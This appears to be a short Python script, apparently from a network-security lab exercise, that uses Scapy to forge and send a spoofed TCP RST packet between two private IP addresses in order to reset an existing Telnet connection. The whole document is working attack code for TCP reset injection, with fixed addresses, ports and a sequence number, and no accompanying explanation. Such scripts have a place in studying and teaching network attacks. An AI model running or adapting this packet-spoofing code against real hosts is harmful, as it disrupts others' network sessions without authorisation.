 #!/usr/bin/python
from scapy.all import *
ip = IP(src="172.20.10.6", dst="172.20.10.7")
tcp = TCP(sport=23, dport=58208, flags="R", seq=45489811)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)